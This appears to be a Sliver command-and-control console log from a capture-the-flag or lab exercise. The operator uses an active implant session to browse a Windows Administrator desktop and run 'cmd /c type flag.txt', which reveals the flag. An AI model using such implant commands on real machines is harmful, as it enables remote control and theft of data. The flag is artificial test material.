 sliver (CERTAIN_LECTURE) > use 7f22a37e-3a25-4e6e-88f6-972a373a355f
[*] Active session CERTAIN_LECTURE (7f22a37e-3a25-4e6e-88f6-972a373a355f)
sliver (CERTAIN_LECTURE) > cd "C:\Users\Administrator\Desktop"
[*] C:\Users\Administrator\Desktop
sliver (CERTAIN_LECTURE) > ls
C:\Users\Administrator\Desktop (1 item, 43 B)
=============================================
-rw-rw-rw-  flag.txt  43 B  Sat Nov 23 12:50:16 -0500 2024
sliver (CERTAIN_LECTURE) > execute -o cmd /c "type flag.txt"
[*] Output:
NHA{WellD0ne_Sense1!_nowroot_secOnd_Domain}
sliver (CERTAIN_LECTURE) >